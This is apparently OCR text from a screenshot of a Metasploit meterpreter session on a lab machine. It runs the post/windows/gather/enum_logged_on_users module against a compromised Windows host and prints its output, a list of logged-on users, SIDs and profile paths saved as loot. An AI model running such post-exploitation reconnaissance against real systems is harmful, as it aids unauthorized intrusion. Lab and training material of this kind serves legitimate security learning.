 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-2376488112-2942007546-3399231953-1002 light-PC\light
[+] Results saved in: /root/.msf4/loot/20240827082346_default_192.168.204.130_host.users.activ_847319.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2376488112-2942007546-3399231953-1002 C:\Users\light
KALI
BY OFFENSIVE SECURI